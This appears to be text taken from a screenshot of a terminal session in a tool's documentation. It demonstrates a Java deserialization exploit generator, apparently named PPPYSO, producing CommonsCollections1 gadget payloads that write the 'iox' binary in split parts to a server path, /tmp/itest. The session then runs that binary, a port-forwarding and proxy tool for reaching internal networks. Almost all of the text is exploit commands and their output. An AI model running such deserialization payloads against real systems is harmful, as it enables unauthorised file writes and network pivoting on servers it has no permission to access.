 [(base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g commonscollections1 -e FileWrite -sfp /tmp/itest -lfp /tmp/iox -s]
plit -part 1000
# Gadget: CommonsCollections1
# Server file path: /tmp/itest
# Local file path: /tmp/iox
! Warning: File content length: 2749640, if too large, please use -split option
# File will be split into 1000kb parts
# Gadget save in ./result.bin
# Gadget: CommonsCollections1
# Server file path: /tmp/itest
# bytes will be written to the end of the file
# Gadget save in Jtv/0.bin
# Gadget: CommonsCollections1
# Server file path: /tmp/itest
# bytes will be written to the end of the file
# Gadget save in Jtv/1.bin
# Gadget: CommonsCollections1
# Server file path: /tmp/itest
# bytes will be written to the end of the file
# Gadget save in Jtv/2.bin
[(base) ppp@ppp-windows target % /tmp/itest -h ]
iox v0.4
    Access intranet easily (https://github.com/eddieivan01/iox)

Usage: iox fwd/proxy [-l [*][HOST:]PORT] [-r [*]HOST:PORT] [-k HEX] [-t TIMEOUT] [-u] [-h] [-v]

Options:
  -l [*][HOST:]PORT
      address to listen on. `*` means encrypted socket
  -r [*]HOST:PORT
      remote host to connect, HOST can be IP or Domain. `*` means encrypted socket
  -k HEX
      hexadecimal format key, be used to generate Key and IV
  -u
      udp forward mode
  -t TIMEOUT
      set connection timeout(millisecond), default is 5000
  -v
      enable log output
  -h
      print usage then exit